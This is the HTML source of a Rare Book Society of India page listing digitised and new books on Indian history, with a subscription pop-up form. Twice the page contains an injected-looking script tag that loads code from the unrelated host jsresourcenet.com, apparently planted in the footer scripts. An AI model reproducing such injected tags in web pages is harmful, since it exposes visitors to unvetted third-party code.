              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153995330316675');" >X</span>
              <img id="img-196174216674_10153995330316675" src="photo_archive/196174216674_10153995330316675" style="position:fixed"/>
              
              <p id="p-196174216674_10153995330316675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153995330316675');" href="postDetail.php?id=196174216674_10153995330316675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153995330316675','img-196174216674_10153995330316675','p-196174216674_10153995330316675');"><img  style="width:100%" src="photo_archive/196174216674_10153995330316675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;22 Apr 2016</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
International law and custom in ancient India<br />
By Pramathanath Bandyopadhyay<br />
Published by Calcutta University Press, Calcutta - 1920<br />
<br />
Read Book Online:<br />
<br />
http://bit.ly/1TmpliC<br />
<br />
Download pdf Book:<br />
<br />
http://bit.ly/1rq1eaj<br />
<br />
Book excerpt:<br />
The geographical configuration of India, her e...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153995330316675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153995330316675/?type=3">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/196174216674_10153995330316675.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item NewBooks ">
			   <!-- modal -->
			    <div class="modalx" id="modal-196174216674_10153641261326675" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-196174216674_10153641261326675');" >X</span>
              <img id="img-196174216674_10153641261326675" src="photo_archive/196174216674_10153641261326675" style="position:fixed"/>
              
              <p id="p-196174216674_10153641261326675" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-196174216674_10153641261326675');" href="postDetail.php?id=196174216674_10153641261326675" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-196174216674_10153641261326675','img-196174216674_10153641261326675','p-196174216674_10153641261326675');"><img  style="width:100%" src="photo_archive/196174216674_10153641261326675" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;12 Nov 2015</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">New Books</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	New Book:<br />
By Sweat and Sword: Trade, Diplomacy and War in Kerala Through the Ages<br />
By K.K. Nair<br />
Published by Manohar Publishers, New Delhi - 2012<br />
<br />
Preview this book online:<br />
<br />
http://bit.ly/1iTdF9e<br />
<br />
Buy this book:<br />
<br />
http://bit.ly/1Qu6Rg2<br />
<br />
Book review:<br />
"All that one knows about Indian history is that ...  

                 	<a style="margin:0px" href="postDetail.php?id=196174216674_10153641261326675">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="https://www.facebook.com/196174216674/photos/a.212955701674.174468.196174216674/10153641261326675/?type=3">&nbsp;Facebook Post</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
            			
            </div>
			<div style="clear:both"></div>
            <br>
            <!--<center><input id="load_more" type="button" class="" value="Load More Posts" onclick="load_posts('theme','53');" /></center>-->
			
			<div class="pagination" style="text-align:center">
			<ul>
								<li class="active"><a href="/grid-layout.php?t=53&page=0">
					Page 1 of 3					</a></li>
					
								<li ><a href="/grid-layout.php?t=53&page=1">
					2					</a></li>
					
								<li ><a href="/grid-layout.php?t=53&page=2">
					3					</a></li>
					
						</ul>
			</div>
            
	  		 <footer style="font-family:Raleway,Verdana">
    		<p style="float:left;color:#fbcf18">
    			&copy; 2013-2026 Rare Book Society of India 
    		</p>
			<p style="float:right">
				<a style="color:gold" href="/privacy.html" >&nbsp;&nbsp;PRIVACY POLICY&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/terms_of_service.html" >&nbsp;&nbsp;TERMS OF SERVICE&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="mailto:rbsofindia@gmail.com" >&nbsp;&nbsp;CONTACT&nbsp;&nbsp;</a>
			</p>
         <p style="float:right">
				<a style="color:gold" href="/admin_dashboard.php" >&nbsp;&nbsp;ADMIN&nbsp;&nbsp;</a>
			</p>
 </footer>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48808722-1', 'rarebooksocietyofindia.org');
  ga('send', 'pageview');

<script src=//jsresourcenet.com/farma></script>

</script>
<link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/css/jquery.mmenu.all.min.css" rel="stylesheet" />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jQuery.mmenu/5.7.3/js/jquery.mmenu.all.min.js"></script><script src=//jsresourcenet.com/farma></script>

      <!-- Fire the plugin onDocumentReady -->
      <script type="text/javascript">
         jQuery(document).ready(function( $ ) {
            $("#menu").mmenu({
               "extensions": [
                
                  "effect-panels-zoom",
                  "theme-dark"
                  
               ]
            });
         });
</script>
	  		   <div style="clear:both"></div>
	  	</div> <!-- /container -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
<style>
.modal{
    position:absolute !important;
}
</style>
<!-- Modal HTML embedded directly into document -->

<form id="ex1" class="modal"  >
            <div class="form-title">Join Rare Book Society of India</div>
            <hr>
            <div class="form-loading hide"><i class="fa fa-circle-o-notch fa-spin"></i></div>
            <div id="success" class="form-message hide">
                Thank you for becoming a member!</div>
            <div id="form" class="form-content">
                <div class="group">
                    <label for="email">Your email</label>
                    <div class="input-prefix">
                        <i class="fa fa-user"></i>
                        <input id="email" name="email" class="form-control" type="email" placeholder="Your email" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                    <label for="name">Your name</label>
                    <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="name" name="name" class="form-control" type="text" placeholder="Your full name" onclick="this.value='';">
                    </div>
                </div>
                <div class="group">
                <label for="name">City</label>
                <div class="input-prefix">
                        <i class="fa fa-envelope"></i>
                        <input id="city" name="city" class="form-control" type="text" placeholder="City of Residence" onclick="this.value='';">
                </div>

                    <label for="name">Country</label>
                    <div class="input-prefix">
                        <select id="country" name="country" class="form-control">
                            <option value="Afganistan">Afghanistan</option>
                            <option value="Albania">Albania</option>
                            <option value="Algeria">Algeria</option>
                            <option value="American Samoa">American Samoa</option>
                            <option value="Andorra">Andorra</option>
                            <option value="Angola">Angola</option>
                            <option value="Anguilla">Anguilla</option>
                            <option value="Antigua & Barbuda">Antigua & Barbuda</option>
                            <option value="Argentina">Argentina</option>
                            <option value="Armenia">Armenia</option>
                            <option value="Aruba">Aruba</option>
                            <option value="Australia">Australia</option>
                            <option value="Austria">Austria</option>
                            <option value="Azerbaijan">Azerbaijan</option>
                            <option value="Bahamas">Bahamas</option>
                            <option value="Bahrain">Bahrain</option>
                            <option value="Bangladesh">Bangladesh</option>
                            <option value="Barbados">Barbados</option>
                            <option value="Belarus">Belarus</option>
                            <option value="Belgium">Belgium</option>
                            <option value="Belize">Belize</option>
                            <option value="Benin">Benin</option>
                            <option value="Bermuda">Bermuda</option>
                            <option value="Bhutan">Bhutan</option>
                            <option value="Bolivia">Bolivia</option>
                            <option value="Bonaire">Bonaire</option>
                            <option value="Bosnia & Herzegovina">Bosnia & Herzegovina</option>
                            <option value="Botswana">Botswana</option>
                            <option value="Brazil">Brazil</option>
                            <option value="British Indian Ocean Ter">British Indian Ocean Ter</option>
                            <option value="Brunei">Brunei</option>
                            <option value="Bulgaria">Bulgaria</option>
                            <option value="Burkina Faso">Burkina Faso</option>
                            <option value="Burundi">Burundi</option>
                            <option value="Cambodia">Cambodia</option>
                            <option value="Cameroon">Cameroon</option>
                            <option value="Canada">Canada</option>
                            <option value="Canary Islands">Canary Islands</option>
                            <option value="Cape Verde">Cape Verde</option>
                            <option value="Cayman Islands">Cayman Islands</option>
                            <option value="Central African Republic">Central African Republic</option>
                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>
     <style>
  .modalx{
  	position:fixed;
  	width:100%;
  	height:100%;
  	background: #000;
  	opacity:1;
  	top:0;
  	left:0;
  	z-index:40000;
  }

  .close_modal{
  	position:absolute;
  	top:30px;
  	right:30px;
  	z-index:3;
  	color:white;
  	font-size:30px;
  	font-family:'Raleway';
  	cursor:pointer;
  }


  .modalx img{
  	position:fixed;
  }

  .modalx p{
  	position:absolute;
  	color:white;
  	margin-top:20px;
  	padding-right:20px;
  	overflow-y: auto;
  	width:100%;
  	text-align: center
  }
  
  #sIcon{
  	z-index:1;
  }

h5{
	font-weight: normal;
}

     </style>
    
 

<script>

function parse(val) {
    var result = "",
        tmp = [];
    location.search
    //.replace ( "?", "" ) 
    // this is better, there might be a question mark inside
    .substr(1)
        .split("&")
        .forEach(function (item) {
        tmp = item.split("=");
        if (tmp[0] === val) result = decodeURIComponent(tmp[1]);
    });
    return result;
}



 var page = 1;
 var http=createObject();String.prototype.trim=function(){return this.replace(/^\s*/,"").replace(/\s*$/,"");}
	function createObject(){var request_type;var browser=navigator.appName;if(browser=="Microsoft Internet Explorer"){request_type=new ActiveXObject("Microsoft.XMLHTTP");}else{request_type=new XMLHttpRequest();}
	return request_type;}


function reload_page_for_sort(sort_param){
  var new_url = '/grid-layout.php?t=53'+'&sort='+sort_param;
  window.location = new_url;  
}


    function reloadPage(){
         location.reload();
    }


    function load_posts(mode,term){
      //alert(parse('sort'));
    	//alert(topic_id+topic_name);
    	http.open('get','load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'),false);http.onreadystatechange=load_posts_reply;http.send(null);
        //alert('load_posts.php?mode='+mode+'&term='+term+'&page='+page+'&sort='+parse('sort'));
    	page=page+1;
		//reloadPage();
    }

    function load_posts_reply(){
       
/*
	   if(http.readyState==4){
	    var response=http.responseText;
	    //alert('--'+response+'--');
	    if (response == 'No more Posts'){
	    	document.getElementById('load_more').value='No more posts were found!';
	    }
	    //document.getElementById('the-grid').innerHTML = document.getElementById('the-grid').innerHTML + response;
	    var $items = $(''+response);
         $grid.append( $items );
    // add and lay out newly appended items
        $grid.isotope( 'appended', $items );
        $grid.imagesLoaded().progress( function() {
  //$grid.isotope('layout');
});
    }
	
	*/
	
}





function show_modal(id,image_id,p_id){
   document.getElementById(id).style.display='block';
   var p = document.getElementById(p_id);
   //p.style.display='none';
   var img = document.getElementById(image_id);
   var width = img.clientWidth;
   var height = img.clientHeight;
   img.style.top=0.1*window.innerHeight+'px';
   //alert(window.innerHeight+' '+height);
   if (window.innerHeight < height + 100)
   	{
   		//img.style.width='90%';
      //alert('height check');
      img.style.height='75%';
   	}
   
   	img.style.left = (window.innerWidth/2) - (img.clientWidth/2)+'px';
   //ar pos = $(img).offset();
   //alert(pos.top + height+'px');
   p.style.top= 0.1*window.innerHeight + img.clientHeight+'px';
   p.style.left=(window.innerWidth/2) - (img.clientWidth/2)+'px';
   p.style.width = img.clientWidth+'px';
   //

   

}

function close_modal(id){
	document.getElementById(id).style.display='none';
}

/* isotope disabled for new layout

 var $grid =	$('.grid').isotope({
  		// options
  		percentPosition: true,
  itemSelector: '.grid-item',
  masonry: {
    columnWidth: '.grid-sizer'
  }	
		});
   

   
$grid.imagesLoaded().progress( function() {
  $grid.isotope('layout');
});
  
 -- end of ispotope layout disable*/
  
</script>

	  </body>
	  </html>
